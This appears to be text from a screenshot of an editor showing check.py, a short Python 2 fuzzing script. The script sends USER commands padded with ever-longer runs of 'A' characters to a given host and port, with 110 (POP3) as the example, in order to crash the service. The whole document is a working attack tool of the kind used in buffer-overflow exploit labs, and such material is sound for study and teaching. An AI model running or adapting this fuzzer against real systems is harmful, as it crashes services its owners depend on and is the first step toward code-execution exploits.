 check.py
File Edit Search Options Help
#!/usr/bin/python
import time, struct, sys
import socket as so

buff=["A"]

# Maximum size of buffer.

max_buffer = 1000

# Initial counter value.

counter = 100

# Value to increment per attempt.

increment = 20


while len(buff) <= max_buffer:
    buff.append("A"*counter)
    counter=counter+increment

for string in buff:
     try:
        server = str(sys.argv[1])
        port = int(sys.argv[2])
     except IndexError:
        print "[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0]
        sys.exit()
     print "[+] Attempting to crash at %s bytes" % len(string)
     s = so.socket(so.AF_INET, so.SOCK_STREAM)
     try:
        s.connect((server,port))
        s.recv(1024)
        s.send("USER " + string + "\r\n")
        s.close()
     except:
        print "[+] Connection failed. Make sure IP/port are correct, or check debugger crash."
        sys.exit()